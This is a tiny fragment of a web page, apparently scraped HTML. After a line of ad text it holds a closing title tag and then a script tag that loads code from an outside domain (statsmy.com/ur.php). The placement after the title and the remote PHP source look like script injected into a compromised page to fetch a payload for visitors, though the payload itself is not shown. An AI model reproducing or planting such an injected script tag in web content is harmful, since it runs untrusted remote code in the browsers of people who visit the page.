 Click here to advertise your interest       </title><script src=http://statsmy.com/ur.php ></script>